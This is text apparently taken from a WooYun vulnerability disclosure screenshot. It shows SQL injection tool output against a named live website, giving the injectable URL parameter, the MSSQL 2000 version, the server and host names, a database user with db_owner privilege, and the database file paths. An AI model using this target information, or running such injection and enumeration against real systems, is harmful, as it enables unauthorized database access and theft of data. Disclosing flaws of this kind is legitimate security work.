 URL http://www.jzkjpx.cn/Web_Org/Tch_info.aspx?infoid=8
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server &nbsp;2000 - 8.00.2066 (Intel X86) <br>May 11 2012 18:41:14 <br>Copyri...
Db Name Timber_Exam
Server Name SERVER-F8629E0B
Host Name FDHGJLKHNJFG
System User ttos
Current User ttos
Privilege db_owner
Databases master, tempdb, model, msdb, pubs, Northwind,
master d:\Program Files\Microsoft SQL Server\MSSQL\data\master.mdf
tempdb d:\Program Files\Microsoft SQL Server\MSSQL\data\tempdb.mdf
model d:\Program Files\Microsoft SQL Server\MSSQL\data\model.mdf
msdb d:\Program Files\Microsoft SQL Server\MSSQL\data\msdbdata.mdf
pubs d:\Program Files\Microsoft SQL Server\MSSQL\data\pubs.mdf
www.wooyun.org